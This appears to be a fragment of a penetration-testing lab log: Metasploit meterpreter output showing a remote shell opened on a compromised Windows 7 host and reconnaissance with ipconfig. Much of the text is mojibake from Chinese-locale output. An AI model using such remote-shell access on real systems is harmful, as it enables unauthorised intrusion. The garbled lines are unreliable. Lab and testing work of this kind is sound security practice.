 meterpreter > shell
Process 4052 created.
Channel 11 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
c:\>ipconfig
ipconfig
Windows IP ����
��̫�������� ��������:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��ַ. . . . . . . . : fe80::9119:fedd:fd30:d87a%11
IPv4 ��ַ . . . . . . . . . . . . : 172.16.237.149
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 172.16.237.2
��������� isatap.localdomain:
ý��״̬  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . : localdomain
��������� Teredo Tunneling Pseudo-Interface:
ý��״̬  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :